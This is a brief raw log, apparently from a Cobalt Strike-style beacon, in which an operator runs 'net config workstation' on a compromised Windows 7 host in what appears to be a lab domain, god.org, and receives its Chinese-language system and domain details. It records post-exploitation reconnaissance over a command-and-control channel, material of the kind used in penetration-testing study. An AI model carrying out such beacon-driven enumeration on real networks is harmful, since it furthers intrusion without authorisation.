 [04/17 21:47:42] beacon> shell net config workstation
[04/17 21:47:42] [*] Tasked beacon to run: net config workstation
[04/17 21:47:43] [+] host called home, sent: 53 bytes
[04/17 21:47:43] [+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29A7C1B2)
NetBT_Tcpip_{73681483-D56D-4A91-ADF4-FB5770AA0E23} (000C29A7C1A8)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。